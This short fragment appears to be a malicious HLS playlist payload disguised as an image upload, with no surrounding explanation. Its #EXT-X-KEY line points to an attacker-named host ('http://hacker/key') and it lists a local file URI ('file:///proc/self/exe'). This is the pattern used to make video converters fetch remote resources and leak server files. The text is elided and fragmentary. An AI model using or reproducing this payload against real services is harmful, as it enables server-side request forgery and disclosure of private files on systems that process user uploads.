 ...
#EXTINF:1.0,
#EXT-X-KEY:METHOD=AES-128,URI="http://hacker/key"
file:///proc/self/exe
...
 